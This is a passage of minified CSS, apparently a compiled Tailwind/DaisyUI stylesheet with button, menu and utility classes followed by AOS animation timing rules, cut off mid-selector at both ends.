var(--p)) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--pc) / var(--tw-text-opacity))}.btn-outline.btn-secondary:hover .badge{--tw-border-opacity: 1;border-color:hsl(var(--sc) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--sc) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--s) / var(--tw-text-opacity))}.btn-outline.btn-secondary:hover .badge.outline{--tw-border-opacity: 1;border-color:hsl(var(--sc) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--sf, var(--s)) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--sc) / var(--tw-text-opacity))}.btn-outline.btn-accent:hover .badge{--tw-border-opacity: 1;border-color:hsl(var(--ac) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--ac) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--a) / var(--tw-text-opacity))}.btn-outline.btn-accent:hover .badge.outline{--tw-border-opacity: 1;border-color:hsl(var(--ac) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--af, var(--a)) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--ac) / var(--tw-text-opacity))}.btm-nav>* .label{font-size:1rem;line-height:1.5rem}.btn:active:hover,.btn:active:focus{animation:none;transform:scale(var(--btn-focus-scale, .95))}.btn:hover,.btn-active{--tw-border-opacity: 1;border-color:hsl(var(--nf, var(--n)) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--nf, var(--n)) / var(--tw-bg-opacity))}.btn:focus-visible{outline:2px solid hsl(var(--nf));outline-offset:2px}.btn.glass:hover,.btn.glass.btn-active{--glass-opacity: 25%;--glass-border-opacity: 15%}.btn.glass:focus-visible{outline:2px solid currentColor}.btn-ghost{border-width:1px;border-color:transparent;background-color:transparent;color:currentColor}.btn-ghost:hover,.btn-ghost.btn-active{--tw-border-opacity: 0;background-color:hsl(var(--bc) / var(--tw-bg-opacity));--tw-bg-opacity: .2}.btn-ghost:focus-visible{outline:2px solid currentColor}.btn-outline{border-color:currentColor;background-color:transparent;--tw-text-opacity: 1;color:hsl(var(--bc) / var(--tw-text-opacity))}.btn-outline:hover,.btn-outline.btn-active{--tw-border-opacity: 1;border-color:hsl(var(--bc) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--bc) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--b1) / var(--tw-text-opacity))}.btn-outline.btn-primary{--tw-text-opacity: 1;color:hsl(var(--p) / var(--tw-text-opacity))}.btn-outline.btn-primary:hover,.btn-outline.btn-primary.btn-active{--tw-border-opacity: 1;border-color:hsl(var(--pf, var(--p)) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--pf, var(--p)) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--pc) / var(--tw-text-opacity))}.btn-outline.btn-secondary{--tw-text-opacity: 1;color:hsl(var(--s) / var(--tw-text-opacity))}.btn-outline.btn-secondary:hover,.btn-outline.btn-secondary.btn-active{--tw-border-opacity: 1;border-color:hsl(var(--sf, var(--s)) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--sf, var(--s)) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--sc) / var(--tw-text-opacity))}.btn-outline.btn-accent{--tw-text-opacity: 1;color:hsl(var(--a) / var(--tw-text-opacity))}.btn-outline.btn-accent:hover,.btn-outline.btn-accent.btn-active{--tw-border-opacity: 1;border-color:hsl(var(--af, var(--a)) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--af, var(--a)) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--ac) / var(--tw-text-opacity))}.btn-outline.btn-success{--tw-text-opacity: 1;color:hsl(var(--su) / var(--tw-text-opacity))}.btn-outline.btn-success:hover,.btn-outline.btn-success.btn-active{--tw-border-opacity: 1;border-color:hsl(var(--su) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--su) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--suc, var(--nc)) / var(--tw-text-opacity))}.btn-outline.btn-info{--tw-text-opacity: 1;color:hsl(var(--in) / var(--tw-text-opacity))}.btn-outline.btn-info:hover,.btn-outline.btn-info.btn-active{--tw-border-opacity: 1;border-color:hsl(var(--in) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--in) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--inc, var(--nc)) / var(--tw-text-opacity))}.btn-outline.btn-warning{--tw-text-opacity: 1;color:hsl(var(--wa) / var(--tw-text-opacity))}.btn-outline.btn-warning:hover,.btn-outline.btn-warning.btn-active{--tw-border-opacity: 1;border-color:hsl(var(--wa) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--wa) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--wac, var(--nc)) / var(--tw-text-opacity))}.btn-outline.btn-error{--tw-text-opacity: 1;color:hsl(var(--er) / var(--tw-text-opacity))}.btn-outline.btn-error:hover,.btn-outline.btn-error.btn-active{--tw-border-opacity: 1;border-color:hsl(var(--er) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--er) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--erc, var(--nc)) / var(--tw-text-opacity))}.btn-disabled,.btn-disabled:hover,.btn[disabled],.btn[disabled]:hover{--tw-border-opacity: 0;background-color:hsl(var(--n) / var(--tw-bg-opacity));--tw-bg-opacity: .2;color:hsl(var(--bc) / var(--tw-text-opacity));--tw-text-opacity: .2}.btn.loading.btn-square:before,.btn.loading.btn-circle:before{margin-right:0}.btn.loading.btn-xl:before,.btn.loading.btn-lg:before{height:1.25rem;width:1.25rem}.btn.loading.btn-sm:before,.btn.loading.btn-xs:before{height:.75rem;width:.75rem}.btn-group>input[type=radio]:checked.btn,.btn-group>.btn-active{--tw-border-opacity: 1;border-color:hsl(var(--p) / var(--tw-border-opacity));--tw-bg-opacity: 1;background-color:hsl(var(--p) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--pc) / var(--tw-text-opacity))}.btn-group>input[type=radio]:checked.btn:focus-visible,.btn-group>.btn-active:focus-visible{outline:2px solid hsl(var(--p))}@keyframes button-pop{0%{transform:scale(var(--btn-focus-scale, .95))}40%{transform:scale(1.02)}to{transform:scale(1)}}@keyframes checkmark{0%{background-position-y:5px}50%{background-position-y:-2px}to{background-position-y:0}}.divider:before{background-color:hsl(var(--bc) / var(--tw-bg-opacity));--tw-bg-opacity: .1}.divider:after{background-color:hsl(var(--bc) / var(--tw-bg-opacity));--tw-bg-opacity: .1}.divider:not(:empty){gap:1rem}.drawer-toggle:focus-visible~.drawer-content .drawer-button.btn-ghost{outline:2px solid currentColor}.dropdown.dropdown-open .dropdown-content,.dropdown.dropdown-hover:hover .dropdown-content,.dropdown:focus .dropdown-content,.dropdown:focus-within .dropdown-content{--tw-scale-x: 1;--tw-scale-y: 1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.label a:hover{--tw-text-opacity: 1;color:hsl(var(--bc) / var(--tw-text-opacity))}.link:focus{outline:2px solid transparent;outline-offset:2px}.link:focus-visible{outline:2px solid currentColor;outline-offset:2px}.menu.horizontal>li.bordered>a,.menu.horizontal>li.bordered>button,.menu.horizontal>li.bordered>span{border-left-width:0px;border-bottom-width:4px;--tw-border-opacity: 1;border-color:hsl(var(--p) / var(--tw-border-opacity))}.menu[class*=" px-"]:not(.menu[class*=" px-0"]) li>*,.menu[class^=px-]:not(.menu[class^="px-0"]) li>*,.menu[class*=" p-"]:not(.menu[class*=" p-0"]) li>*,.menu[class^=p-]:not(.menu[class^="p-0"]) li>*{border-radius:var(--rounded-btn, .5rem)}.menu :where(li.bordered > *){border-left-width:4px;--tw-border-opacity: 1;border-color:hsl(var(--p) / var(--tw-border-opacity))}.menu :where(li)>:where(*:not(ul)){gap:.75rem;padding:.75rem 1rem;color:currentColor}.menu :where(li:not(.menu-title):not(:empty))>:where(*:not(ul):focus),.menu :where(li:not(.menu-title):not(:empty))>:where(*:not(ul):hover){background-color:hsl(var(--bc) / var(--tw-bg-opacity));--tw-bg-opacity: .1}.menu :where(li:not(.menu-title):not(:empty))>:where(:not(ul).active),.menu :where(li:not(.menu-title):not(:empty))>:where(*:not(ul):active){--tw-bg-opacity: 1;background-color:hsl(var(--p) / var(--tw-bg-opacity));--tw-text-opacity: 1;color:hsl(var(--pc) / var(--tw-text-opacity))}.menu :where(li:empty){margin:.5rem 1rem;height:1px;background-color:hsl(var(--bc) / var(--tw-bg-opacity));--tw-bg-opacity: .1}.menu li.disabled>*{-webkit-user-select:none;-moz-user-select:none;user-select:none;color:hsl(var(--bc) / var(--tw-text-opacity));--tw-text-opacity: .2}.menu li.disabled>*:hover{background-color:transparent}.menu li.hover-bordered a{border-left-width:4px;border-color:transparent}.menu li.hover-bordered a:hover{--tw-border-opacity: 1;border-color:hsl(var(--p) / var(--tw-border-opacity))}.menu.compact li>a,.menu.compact li>span{padding-top:.5rem;padding-bottom:.5rem;font-size:.875rem;line-height:1.25rem}.menu .menu-title{font-size:.75rem;line-height:1rem;font-weight:700;opacity:.4}.menu .menu-title>*{padding-top:.25rem;padding-bottom:.25rem}.menu :where(li:not(.disabled))>:where(*:not(ul)){outline:2px solid transparent;outline-offset:2px;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.menu>:where(li:first-child){border-top-left-radius:inherit;border-top-right-radius:inherit;border-bottom-right-radius:unset;border-bottom-left-radius:unset}.menu>:where(li:first-child)>:where(:not(ul)){border-top-left-radius:inherit;border-top-right-radius:inherit;border-bottom-right-radius:unset;border-bottom-left-radius:unset}.menu>:where(li:last-child){border-top-left-radius:unset;border-top-right-radius:unset;border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.menu>:where(li:last-child)>:where(:not(ul)){border-top-left-radius:unset;border-top-right-radius:unset;border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.menu>:where(li)>:where(ul) :where(li){width:100%;white-space:nowrap}.menu>:where(li)>:where(ul) :where(li) :where(ul){padding-left:1rem}.menu>:where(li)>:where(ul) :where(li)>:where(:not(ul)){width:100%;white-space:nowrap}.menu>:where(li)>:where(ul)>:where(li:first-child){border-top-left-radius:inherit;border-top-right-radius:inherit;border-bottom-right-radius:unset;border-bottom-left-radius:unset}.menu>:where(li)>:where(ul)>:where(li:first-child)>:where(:not(ul)){border-top-left-radius:inherit;border-top-right-radius:inherit;border-bottom-right-radius:unset;border-bottom-left-radius:unset}.menu>:where(li)>:where(ul)>:where(li:last-child){border-top-left-radius:unset;border-top-right-radius:unset;border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.menu>:where(li)>:where(ul)>:where(li:last-child)>:where(:not(ul)){border-top-left-radius:unset;border-top-right-radius:unset;border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.mockup-phone .display{overflow:hidden;border-radius:40px;margin-top:-25px}@keyframes progress-loading{50%{left:107%}}@keyframes radiomark{0%{box-shadow:0 0 0 12px hsl(var(--b1)) inset,0 0 0 12px hsl(var(--b1)) inset}50%{box-shadow:0 0 0 3px hsl(var(--b1)) inset,0 0 0 3px hsl(var(--b1)) inset}to{box-shadow:0 0 0 4px hsl(var(--b1)) inset,0 0 0 4px hsl(var(--b1)) inset}}@keyframes rating-pop{0%{transform:translateY(-.125em)}40%{transform:translateY(-.125em)}to{transform:translateY(0)}}.table tr.hover:hover th,.table tr.hover:hover td,.table tr.hover:nth-child(even):hover th,.table tr.hover:nth-child(even):hover td{--tw-bg-opacity: 1;background-color:hsl(var(--b3, var(--b2)) / var(--tw-bg-opacity))}@keyframes toast-pop{0%{transform:scale(.9);opacity:0}to{transform:scale(1);opacity:1}}.rounded-box{border-radius:var(--rounded-box, 1rem)}.menu-horizontal{display:inline-flex;width:-moz-max-content;width:max-content;flex-direction:row}.menu-horizontal :where(li){flex-direction:row}.menu-horizontal>:where(li)>:where(ul){top:100%;left:initial}.btn-group .btn:not(:first-child):not(:last-child){border-radius:0}.btn-group .btn:first-child:not(:last-child){margin-top:-0px;margin-left:-1px;border-top-left-radius:var(--rounded-btn, .5rem);border-top-right-radius:0;border-bottom-left-radius:var(--rounded-btn, .5rem);border-bottom-right-radius:0}.btn-group .btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:var(--rounded-btn, .5rem);border-bottom-left-radius:0;border-bottom-right-radius:var(--rounded-btn, .5rem)}.btn-group-horizontal .btn:not(:first-child):not(:last-child){border-radius:0}.btn-group-horizontal .btn:first-child:not(:last-child){margin-top:-0px;margin-left:-1px;border-top-left-radius:var(--rounded-btn, .5rem);border-top-right-radius:0;border-bottom-left-radius:var(--rounded-btn, .5rem);border-bottom-right-radius:0}.btn-group-horizontal .btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:var(--rounded-btn, .5rem);border-bottom-left-radius:0;border-bottom-right-radius:var(--rounded-btn, .5rem)}.btn-group-vertical .btn:first-child:not(:last-child){margin-top:-1px;margin-left:-0px;border-top-left-radius:var(--rounded-btn, .5rem);border-top-right-radius:var(--rounded-btn, .5rem);border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical .btn:last-child:not(:first-child){border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:var(--rounded-btn, .5rem);border-bottom-right-radius:var(--rounded-btn, .5rem)}.menu-horizontal :where(li.bordered > *){border-left-width:0px;border-bottom-width:4px}.menu-compact :where(li > *){padding-top:.5rem;padding-bottom:.5rem;font-size:.875rem;line-height:1.25rem}.menu-horizontal>:where(li:first-child){border-top-left-radius:inherit;border-top-right-radius:unset;border-bottom-right-radius:unset;border-bottom-left-radius:inherit}.menu-horizontal>:where(li:first-child)>:where(*:not(ul)){border-top-left-radius:inherit;border-top-right-radius:unset;border-bottom-right-radius:unset;border-bottom-left-radius:inherit}.menu-horizontal>:where(li:last-child){border-top-left-radius:unset;border-top-right-radius:inherit;border-bottom-right-radius:inherit;border-bottom-left-radius:unset}.menu-horizontal>:where(li:last-child)>:where(*:not(ul)){border-top-left-radius:unset;border-top-right-radius:inherit;border-bottom-right-radius:inherit;border-bottom-left-radius:unset}.static{position:static}.relative{position:relative}.sticky{position:sticky}.top-0{top:0px}.z-20{z-index:20}.m-0{margin:0}.mt-3{margin-top:.75rem}.flex{display:flex}.grid{display:grid}.contents{display:contents}.hidden{display:none}.h-5{height:1.25rem}.min-h-screen{min-height:100vh}.w-10{width:2.5rem}.w-2\/3{width:66.666667%}.w-5{width:1.25rem}.w-52{width:13rem}.w-7{width:1.75rem}.w-8{width:2rem}.w-full{width:100%}@keyframes hover{0%,to{transform:translateY(0)}50%{transform:translateY(-30px)}}.animate-hover{animation:hover 3s linear infinite}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-nowrap{flex-wrap:nowrap}.place-items-center{place-items:center}.items-center{align-items:center}.justify-center{justify-content:center}.gap-10{gap:2.5rem}.gap-2{gap:.5rem}.gap-20{gap:5rem}.gap-5{gap:1.25rem}.break-all{word-break:break-all}.border-b-2{border-bottom-width:2px}.border-black{--tw-border-opacity: 1;border-color:rgb(0 0 0 / var(--tw-border-opacity))}.bg-base-100{--tw-bg-opacity: 1;background-color:hsl(var(--b1) / var(--tw-bg-opacity))}.bg-base-300{--tw-bg-opacity: 1;background-color:hsl(var(--b3, var(--b2)) / var(--tw-bg-opacity))}.bg-primary{--tw-bg-opacity: 1;background-color:hsl(var(--p) / var(--tw-bg-opacity))}.p-10{padding:2.5rem}.p-2{padding:.5rem}.p-4{padding:1rem}.px-1{padding-left:.25rem;padding-right:.25rem}.text-center{text-align:center}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.text-xl{font-size:1.25rem;line-height:1.75rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.text-base-content{--tw-text-opacity: 1;color:hsl(var(--bc) / var(--tw-text-opacity))}.text-primary{--tw-text-opacity: 1;color:hsl(var(--p) / var(--tw-text-opacity))}.text-primary-content{--tw-text-opacity: 1;color:hsl(var(--pc) / var(--tw-text-opacity))}.shadow{--tw-shadow: 0 1px 3px 0 rgb(0 0 0 / .1), 0 1px 2px -1px rgb(0 0 0 / .1);--tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.grayscale{--tw-grayscale: grayscale(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.invert{--tw-invert: invert(100%);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}html{font-family:Poppins,sans-serif;scroll-behavior:smooth;scroll-snap-type:y mandatory}@media (min-width: 768px){.md\:flex{display:flex}.md\:hidden{display:none}.md\:w-1\/2{width:50%}.md\:w-1\/5{width:20%}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:justify-center{justify-content:center}.md\:gap-10{gap:2.5rem}.md\:px-10{padding-left:2.5rem;padding-right:2.5rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-9xl{font-size:8rem;line-height:1}}@media (min-width: 1024px){.lg\:hidden{display:none}}@media (min-width: 1280px){.xl\:flex{display:flex}.xl\:hidden{display:none}}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] 